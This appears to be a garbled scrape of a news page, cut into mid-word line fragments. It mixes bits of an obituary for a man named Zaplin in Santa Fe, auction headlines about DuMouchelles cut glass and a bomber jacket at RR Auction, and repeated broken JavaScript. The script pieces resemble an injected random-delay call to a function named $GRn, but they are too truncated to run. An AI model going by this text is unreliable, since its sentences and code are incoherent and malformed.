
t Zaplin, 61, died at home in Santa Fe on September
the past five years. A co-founder of Zaplin-Lampert
atters Records At DuMouchelles
 descended on the motor city to compete for a rare
ieces of American Brilliant cut glass at DuMouchelle’s
…]
Ike?s Bomber Jacket Lead RR Auction?s
ber1==3){var Delay = 18000;
lay);}
Andom() * 6); If (number1==3){var Delay
(0), Delay);}
Andom() * 6); If (number1==3){var
out($GRn(0),delay);}
Andouts